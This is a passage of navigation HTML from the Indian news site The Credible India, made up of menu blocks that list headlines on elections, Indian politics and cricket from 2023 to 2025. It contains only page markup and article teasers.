				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text4">
	<a href="https://www.thecredibleindia.com/" title="TheCredibleIndia" rel="home" class="logo-link ts-logo text-logo "><h6 class='titlesize'>The Credible India</h6></a><div class='dots'>Connecting Dots, Every Dot Matters...</div></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="#popmake-7009" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6489"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-32 menu-item-has-children item-mega-menu menu-item-5837"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-5860"><a href="https://www.thecredibleindia.com/category/2024-polls/">2024 Polls</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-5861"><a href="https://www.thecredibleindia.com/category/rajasthan/">Rajasthan</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-5862"><a href="https://www.thecredibleindia.com/category/madhya-pardesh/">Madhya Pardesh</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-5863"><a href="https://www.thecredibleindia.com/category/chhattisgarh/">Chhattisgarh</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-5864"><a href="https://www.thecredibleindia.com/category/infographic/">Infographics</a></li>
				
						
			<li class="menu-item view-all menu-cat-32"><a href="https://www.thecredibleindia.com/category/elections/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="34">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/" class="image-link media-ratio ratio-16-9" title="Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-450x218.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-450x218.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-768x372.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png 967w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/">Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T11:18:26+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/pm-modi-visits-ujjaini-mahakali-temple-in-hyderabad/" class="image-link media-ratio ratio-16-9" title="PM Modi Visits Ujjaini Mahakali Temple in Hyderabad"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-450x301.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-1024x686.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-768x514.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-1200x804.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain.jpg 1311w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Prime Minister Narendra Modi on Tuesday offered prayers at Sri Ujjaini Mahakali Temple"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/pm-modi-visits-ujjaini-mahakali-temple-in-hyderabad/">PM Modi Visits Ujjaini Mahakali Temple in Hyderabad</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T06:56:41+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/madhavi-latha-a-ba-in-public-administration-from-nizam-college-and-ma-in-political-science-from-osmania-university-is-chairperson-of-the-hyderabad-based-virinchi-hospitals/" class="image-link media-ratio ratio-16-9" title="BJP&#8217;s Madhavi Latha to Challenge AIMIM&#8217;s Owaisi in Hyderabad Lok Sabha Seat"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-450x338.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-300x225.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-768x576.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555.jpg 840w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="BJP Candidate Madhavi Latha to contest against Owaisi"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/madhavi-latha-a-ba-in-public-administration-from-nizam-college-and-ma-in-political-science-from-osmania-university-is-chairperson-of-the-hyderabad-based-virinchi-hospitals/">BJP&#8217;s Madhavi Latha to Challenge AIMIM&#8217;s Owaisi in Hyderabad Lok Sabha Seat</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T10:00:00+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="35">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/" class="image-link media-ratio ratio-16-9" title="Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-300x156.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-1024x534.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-768x400.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-150x78.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1.jpg 1119w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Former CM of Rajasthan Vasundhara Raje"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/">Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T11:29:20+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="36">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="37">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="5">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="38">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="6">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="32">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="7">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ratio-16-9" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/revanth-reddy-to-be-the-next-chief-minister-of-telangana/" class="image-link media-ratio ratio-16-9" title="Revanth Reddy to be the next Chief Minister of Telangana"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589.jpg 549w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/revanth-reddy-to-be-the-next-chief-minister-of-telangana/">Revanth Reddy to be the next Chief Minister of Telangana</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T10:18:52+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/" class="image-link media-ratio ratio-16-9" title="Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-300x156.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-1024x534.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-768x400.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-150x78.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1.jpg 1119w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Former CM of Rajasthan Vasundhara Raje"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/">Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T11:29:20+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-144 menu-item-has-children item-mega-menu menu-item-7320"><a href="https://www.thecredibleindia.com/category/sport/">Sports</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="144">

						<section class="block-wrap block-grid mb-none" data-id="8">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/" class="image-link media-ratio ratio-16-9" title="The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Vinesh Phogat"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/">The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-07T09:13:41+00:00">August 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ratio-16-9" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ratio-16-9" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-has-children item-mega-menu menu-item-6500"><a href="https://www.thecredibleindia.com/category/entertainment/">Entertainment</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="57">

						<section class="block-wrap block-grid mb-none" data-id="9">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
